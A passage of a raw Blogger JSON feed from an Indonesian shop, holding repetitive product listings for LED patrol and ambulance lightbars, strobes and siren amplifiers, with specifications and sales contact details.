hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s16000\/wal.png\" title=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html\"\u003EJual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1633870893406131354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html","title":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1929072964056979538"},"published":{"$t":"2023-03-29T20:56:00.005-07:00"},"updated":{"$t":"2023-03-29T20:56:48.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s300\/wal%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s16000\/wal%20(3).png\" title=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLightbar \/ Strobo Sirine Rotary Polisi Patwal Ambulance\u003Cbr \/\u003E\nDaya: 12 Volt DC\u003Cbr \/\u003E\nKelengkapan:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Strobo atap (seperti gambar)\u003Cbr \/\u003E\n- Speaker sirine (sudah didalam strobo)\u003Cbr \/\u003E\n- Modul sirine CJB 200W\u003Cbr \/\u003E\n- Bracket, baut, dll.\u003Cbr \/\u003E\nWarna: biru-biru, merah-merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1929072964056979538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html","title":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s72-c\/wal%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4442639091065651332"},"published":{"$t":"2023-03-29T20:44:00.004-07:00"},"updated":{"$t":"2023-03-29T20:44:32.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s300\/wal%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s16000\/wal%20(2).png\" title=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4442639091065651332\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html","title":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s72-c\/wal%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5377119266465731324"},"published":{"$t":"2023-03-29T20:36:00.002-07:00"},"updated":{"$t":"2023-03-29T20:36:19.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s300\/wal%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s16000\/wal%20(1).png\" title=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Amber\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna amber \/ kuning digunakan untuk mobil dinas perhubungan, patroli jalan tol, mobil - mobil proyek, sekuriti sipil, dan lain-lain.\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : amber\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nESCORT Warning Light \u0026amp; Siren adalah produsen lightbar, lampu strobo, sirine, beacon, dan lampu sorot yang berkualitas tinggi dengan harga terjangkau dan telah dipercaya oleh berbagai instansi dan perusahaan karoseri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5377119266465731324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html","title":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s72-c\/wal%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7813554841401492344"},"published":{"$t":"2023-03-29T20:25:00.002-07:00"},"updated":{"$t":"2023-03-29T20:25:30.247-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s16000\/wal.png\" title=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia 